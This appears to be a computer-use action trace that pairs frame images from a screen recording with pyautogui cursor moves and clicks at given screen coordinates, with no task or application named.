
pyautogui.moveTo(437, 634)

pyautogui.moveTo(474, 461)

pyautogui.moveTo(452, 466)

pyautogui.doubleClick(454, 324)

pyautogui.moveTo(1196, 334)

pyautogui.moveTo(352, 365)

pyautogui.click(404, 379)
